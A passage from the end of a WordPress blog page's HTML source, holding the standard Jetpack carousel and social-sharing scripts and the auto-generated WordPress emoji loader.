moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>